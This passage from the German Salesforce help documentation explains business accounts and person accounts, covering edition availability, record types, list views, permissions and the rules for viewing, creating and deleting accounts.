#### Was ist ein Geschäftsaccount und wie unterscheidet er sich von einem Personenaccount?

Ein Geschäftsaccount ist ein Unternehmen, eine Corporation, eine Firma oder eine sonstige Wirtschaftseinheit, der Sie mehrere Kontakte zuordnen können. Geschäftsaccounts stehen in allen Editionen zur Verfügung und weisen ein Ordnersymbol auf ( ).

In der Enterprise, Unlimited, Performance und Developer Edition kann Ihre Salesforce-Organisation so aktiviert werden, dass Personenaccounts ( $\Box$ ) verwendet werden, bei denen es sich um einzelne Kunden handelt, die gleichzeitig als Accounts und Kontakte fungieren.

<span id="page-1249-0"></span>SIEHE AUCH:

**[Accounts](#page-1246-0)** 

#### Personenaccount – Verhalten

**Salesforce-Funktion Personenaccount - Verhalten**

Personenaccounts sind Accounts, die in vielen Situationen auch als Kontakte verwendet werden können. Es gibt jedoch wesentliche Bereiche, in denen sich Personenaccounts von Geschäftsaccounts unterscheiden bzw. in denen spezielle Punkte zu berücksichtigen sind.

Anmerkung: Diese Version enthält eine Beta-Version der Personenaccounts in Lightning Experience, die zwar für die Produktion geeignet ist, jedoch bekannte Einschränkungen aufweist. Weitere Informationen zum Aktivieren von Personenaccounts für Ihre Organisation finden Sie unter [Aktivieren von Personenaccounts](#page-1831-0) auf Seite 1826.



#### AUSGABEN

Geschäftsaccounts sind verfügbar in: Salesforce Classic und Lightning Experience

Geschäftsaccounts sind verfügbar in: **Alle** Editionen

Personenaccounts sind verfügbar in: Salesforce Classic und Lightning Experience

Personaccounts sind in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar









SIEHE AUCH:

[Was ist ein Personenaccount?](#page-1247-0) [Aktivieren von Personenaccounts](#page-1831-0)

[https://help.salesforce.com/help/pdfs/en/salesforce\\_B2C\\_implementation\\_guide.pdf](https://help.salesforce.com/help/pdfs/en/salesforce_B2C_implementation_guide.pdf)

### Richtlinien zum Ändern des Datensatztyps eines Accounts

Datensatztypen bestimmen die bei der Erstellung von Datensätzen verfügbaren Geschäftsprozesse, Auswahllistenwerte und Seitenlayouts. Bevor Sie den Datensatztyp eines Accounts ändern, beachten Sie die folgenden wichtigen Punkte.

Wenn in Ihrer Organisation Personenaccounts verwendet werden, hat Ihr Administrator zwei Datensatztypen für Accounts konfiguriert: einen für Geschäftsaccounts und einen für Personenaccounts. Über die Benutzeroberfläche können Sie den Datensatztyp eines Accounts von Geschäftsaccount zu Geschäftsaccount oder von Personenaccount zu Personenaccount ändern. Um jedoch den Datensatztyp eines Accounts von Geschäftsaccount zu Personenaccount oder umgekehrt zu ändern, müssen Sie die API verwenden.

SIEHE AUCH:

[Implementierungshandbuch: Implementieren von Personenaccounts](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_B2C_implementation_guide.pdf) [SOAP API Developer Guide \(SOAP-API-Entwicklerhandbuch\): Personenaccount-Datensatztypen](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_guidelines_personaccounts.htm)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Datensatztypen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## Anzeigen von Accountlisten

Die Listenseite "Accounts" zeigt eine Liste der Accounts in der aktuellen Ansicht an.

- **•** [Um Accountdetails anzeigen zu lassen,](#page-1256-0) klicken Sie auf den entsprechenden Accountnamen.
- **•** [Um einen Account zu bearbeiten oder zu löschen](#page-1255-0), klicken Sie neben dem entsprechenden Accountnamen auf **Bearbeiten** oder **Entf**.
- **•** Wenn Ihre Organisation Personenaccounts verwendet und die aktuelle Listenansicht das Feld Ist ein Personenaccount beinhaltet, wird als Spaltenüberschrift für dieses Feld in Salesforce Classic das Symbol für Personenaccount ( $\Box$ ) verwendet. Klicken Sie auf das Symbol Personenaccount in der Überschrift, um Personenaccounts oben oder unten in der Liste anzuordnen.

SIEHE AUCH:

**[Accounts](#page-1246-0)** 

#### AUSGABEN

Geschäftsaccounts sind verfügbar in: Salesforce Classic und Lightning Experience

Geschäftsaccounts sind verfügbar in: **Alle** Editionen

Personenaccounts sind verfügbar in: Salesforce Classic und Lightning Experience

Personaccounts sind in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar

### NUTZERBERECHTIGUNGEN

Anzeigen von Accountlisten:

**•** "Lesen" für Accounts

Erstellen von Geschäftsaccounts:

**•** "Erstellen" für Accounts

Erstellen von Personenaccounts:

**•** "Erstellen" für Accounts und Kontakte

## <span id="page-1255-0"></span>Verwenden von Accounts





AUSGABEN

Geschäftsaccounts sind verfügbar in: Salesforce Classic und Lightning Experience

Geschäftsaccounts sind verfügbar in: **Alle** Editionen

Personenaccounts sind verfügbar in: Salesforce Classic und Lightning Experience

Personaccounts sind in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar

Ein Account ist eine Organisation, ein Unternehmen oder ein Verbraucher, den Sie nachverfolgen möchten – beispielsweise ein Kunde, Partner oder Mitbewerber.

- **•** [Accounts anzeigen und bearbeiten.](#page-1256-0)
- **•** Verwenden Sie "Soziale Accounts, Kontakte und Leads" zum [Anzeigen der Profile Ihrer Accounts in sozialen Netzwerken](#page-1382-0), Anzeigen ihres Einflusses in sozialen Medien und Wiedergeben entsprechender YouTube-Videos.
- **•** [Account-bezogene Informationen suchen \(z. B. Kontakte\)](#page-1285-0).
- **•** Data.com-Kontakte für einen Account abrufen.
- **•** Account-Datensätze mit der Data.com Clean bereinigen.
- **•** Account-Updates und Kommentare anzeigen (Chatter).
- **•** [Kundenportalbenutzern Zugriff auf einen Account gewähren](#page-1841-0).
- **•** [Einen Account als Partneraccount aktivieren.](#page-1696-0)

SIEHE AUCH:

[Accounts](#page-1246-0)

## <span id="page-1256-0"></span>Anzeigen und Bearbeiten von Accountdetails

#### NUTZERBERECHTIGUNGEN



AUSGABEN

Geschäftsaccounts sind verfügbar in: Salesforce Classic und Lightning Experience

Geschäftsaccounts sind verfügbar in: **Alle** Editionen

Personenaccounts sind verfügbar in: Salesforce Classic und Lightning Experience

Personaccounts sind in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar

Um die Detailseite eines Accounts anzuzeigen, klicken Sie auf den entsprechenden Accountnamen, sobald Sie einen Account auf der Account-Startseite oder -Listenseite gefunden haben.

- **•** Mit der Inline-Bearbeitung können Sie Felder direkt auf der Detailseite bearbeiten. Wenn die Inline-Bearbeitung nicht aktiviert ist, wenden Sie sich an Ihren Administrator. Die Inline-Bearbeitung ist nur in Salesforce Classic verfügbar.
- **•** Klicken Sie auf **Bearbeiten**, um die Seite im Bearbeitungsmodus anzuzeigen, nehmen Sie Ihre Änderungen vor und klicken Sie dann auf **Speichern**.
- **•** Um den aktuellen Account in Salesforce Classic zu speichern und einen neuen zu erstellen, klicken Sie auf **Speichern & Neu**.
- **•** Um eine Druckvorschau der Datensatzdetails zu öffnen, klicken Sie in der rechten oberen Ecke der Seite auf **Druckvorschau**. Die Druckvorschau ist nur in Salesforce Classic verfügbar.
- **•** Klicken Sie auf **Externen Account verwalten** und wählen Sie die Option **Als Partner aktivieren** aus, um einen Account als Partneraccount zu aktivieren. Dies ist nur in Salesforce Classic verfügbar, wenn Ihr Unternehmen ein Partnerportal aktiviert hat.
- **•** Um [Personenaccounts als Kundenportalbenutzer zu aktivieren](#page-1841-0), klicken Sie auf **Externen Benutzer verwalten** und wählen Sie die Option **Kundenbenutzer aktivieren** aus. Dies ist nur in Salesforce Classic verfügbar, wenn Ihr Unternehmen über Personenaccounts und ein Kundenportal verfügt.

Anmerkung: Als Inhaber eines Accounts können Sie normalerweise alle mit diesem Account verknüpften Daten sehen.

Ihr Administrator kann dennoch für Ihre Rolle festlegen, ob Sie die Opportunities anzeigen lassen können, für die Sie nicht Inhaber sind, die aber mit Ihrem Account verknüpft sind.

Falls Ihre Accounts [Regionen](#page-1434-0) zugeordnet sind, kann Ihr Administrator außerdem mithilfe entsprechender Optionen festlegen, ob Benutzer in dieser Region Ihre Accounts anzeigen, bearbeiten, übertragen oder löschen können.

SIEHE AUCH:

[Accountfelder](#page-1259-0)

**[Accounts](#page-1246-0)** 

[Auswählen und Ändern von Profilbildern für Accounts, Kontakte und Leads](#page-1384-0)

## Richtlinien zum Erstellen von Accounts

Berücksichtigen Sie beim Erstellen von Accounts folgende Richtlinien und Tipps:

- **•** Zum Erstellen von Geschäftsaccounts benötigen Sie für Accounts die Berechtigung "Erstellen". Zum Erstellen von Personenaccounts benötigen Sie die Berechtigung "Erstellen" sowohl für Accounts als auch für Kontakte.
- **•** Wenn in Ihrer Organisation Datensatztypen verwendet werden , werden Sie beim Erstellen eines Accounts möglicherweise aufgefordert, einen Datensatztyp zu wählen. Verschiedene Datensatztypen können über unterschiedliche Felder und Auswahllistenwerte verfügen.
- **•** Um anzugeben, dass es sich bei einem Geschäftsaccount um ein untergeordnetes Element eines anderen Geschäftsaccounts handelt, füllen Sie das Feld Übergeordneter Account aus. Sie können dann eine Hierarchie der Accountbeziehungen anzeigen. Bei Personenaccounts ist das Feld Übergeordneter Account nicht verfügbar.
- **•** Verwenden Sie das Feld Accountstandort, um verschiedene Standorte für dasselbe Unternehmen anzugeben. So kann etwa das Unternehmen Acme.com Niederlassungen in Paris und London haben. Erstellen Sie zwei Accounts mit der Bezeichnung Acme.com, die für Accountstandort jedoch jeweils den Wert Paris bzw. London aufweisen.
- **•** Wenn in Ihrer Organisation Unternehmensbereiche verwendet werden, wird der Unternehmensbereich eines neuen Accounts automatisch mit Ihrem Standardunternehmensbereich festgelegt, sofern Sie nicht manuell einen anderen auswählen.

#### AUSGABEN

Geschäftsaccounts sind verfügbar in: Salesforce Classic und Lightning **Experience** 

Geschäftsaccounts sind verfügbar in: **Alle** Editionen

Personenaccounts sind verfügbar in: Salesforce Classic und Lightning Experience

Personaccounts sind in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar

**•** Wenn in Ihrer Organisation die Regionsverwaltung verwendet wird, können Regionen mit Accountzuordnungsregeln automatisch neu erstellte Accounts zugewiesen werden. Informationen finden Sie unter [Regionsverwaltung](#page-1434-0) auf Seite 1429.

SIEHE AUCH:

[Accountfelder](#page-1259-0) [Anzeigen von übergeordneten Accounts](#page-1276-0) [Erstellen von Datensätzen](#page-151-0)

## Verhalten beim Löschen von Accounts

Die meisten Accounts und ihre verknüpften Datensätze können mit einem Klick gelöscht werden, einige Accounts können jedoch erst gelöscht werden, nachdem ihre Verknüpfungen entfernt wurden.

 $\Omega$ Wichtig: Wenn Sie einen Account löschen können, wird in Salesforce Classic und Lightning Experience auf der Detailseite des Accounts sowie in der entsprechenden Zeile auf der Accountlistenseite die Option **Löschen** angezeigt. Wenn die Option "Löschen" nicht angezeigt wird, verfügen Sie nicht über die erforderliche Berechtigung zum Löschen des Accounts. Bitten Sie Ihren Salesforce-Administrator um Hilfe.

Gelöschte Accounts werden zusammen mit den folgenden verknüpften Elementen in den Papierkorb verschoben.

Anmerkung: Sie können in Lightning Experience zwar nicht auf den Papierkorb zugreifen,  $\Box$ gelöschte Elemente werden dennoch darin abgelegt. Um Elemente im Papierkorb anzuzeigen oder wiederherzustellen, wechseln Sie kurzzeitig zu Salesforce Classic.

- **•** Kontakte
- **•** Opportunities
- **•** Verträge (sofern nicht aktiviert)
- **•** Aktivitäten
- **•** Hinweise
- **•** Anhänge
- **•** Portalrollen und -gruppen (wenn alle Portalbenutzer im Account deaktiviert sind)
- **•** Partnerbeziehungen
- **•** Beziehungsgruppenmitglieder

Wenn Sie einen Account aus dem Papierkorb wiederherstellen, werden auch alle zugehörigen Elemente wiederhergestellt, mit Ausnahme von:

- **•** Beziehungsgruppenmitgliedern in einigen Kundenvorgängen
- **•** Portalrollen und -gruppen. Nähere Informationen finden Sie unter [Verwenden von Accounts](#page-1255-0) auf Seite 1250.

Sie können einen Account in folgenden Fällen nicht löschen:

- **•** Sie verfügen nicht über die Berechtigung "Löschen" für Accounts.
- **•** Sie sind nicht der Inhaber des Accounts, Sie stehen in der Rollenhierarchie der Organisation nicht über dem Inhaber des Accounts oder Sie sind kein Administrator.
- **•** Der Account ist als Partneraccount aktiviert, er verfügt über verknüpfte Kundenvorgänge, aktivierte Verträge oder zugehörige Opportunities, deren Inhaber andere Benutzer sind, oder er verfügt über verknüpfte Kontakte, die für das Self-Service-Portal aktiviert sind.

Wenn Sie versuchen, einen Account mit geschlossenen/gewonnen Opportunities zu löschen, deren Inhaber Sie sind, wird darüber hinaus eine Meldung mit der Frage eingeblendet, ob Sie die geschlossenen/gewonnenen Opportunities zusammen mit dem Account löschen oder das Löschen des Accounts abbrechen möchten.

#### AUSGABEN

Geschäftsaccounts sind verfügbar in: Salesforce Classic und Lightning Experience

Geschäftsaccounts sind verfügbar in: **Alle** Editionen

Personenaccounts sind verfügbar in: Salesforce Classic und Lightning Experience

Personaccounts sind in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar

#### NUTZERBERECHTIGUNGEN

Anzeigen von Accounts:

**•** "Lesen" für Accounts

Löschen von Accounts:

**•** "Löschen" für Accounts

Anmerkung: Für die vom Löschvorgang ebenfalls betroffenen verknüpften Datensätze benötigen Sie die Berechtigung "Löschen" nicht.

#### SIEHE AUCH:

[Löschen von Datensätzen](#page-161-0) [Zusammenführen doppelter Accounts](#page-1277-0) **[Accounts](#page-1246-0)** 

## <span id="page-1259-0"></span>Accountfelder

#### Geschäftsaccount-Felder

Ein Geschäftsaccount verfügt über die folgenden Felder (in alphabetischer Reihenfolge aufgeführt). In Abhängigkeit von Ihren Einstellungen zum Seitenlayout und zur Feldebenensicherheit werden einige dieser Felder möglicherweise nicht angezeigt oder sind nicht bearbeitbar.

Wenn der Accountdatensatz aus Data.com hinzugefügt wurde, wird bei bestimmten, hier angegebenen Feldern der Data.com-Wert oder der Wert von Dun & Bradstreet (D&B) angegeben, sofern ein Wert verfügbar ist. Einige Data.com-Felder sind nur in Organisationen verfügbar, in denen ein spezielles Data.com-Produkt verwendet wird. Diese Felder sind in ihren Beschreibungen entsprechend gekennzeichnet.

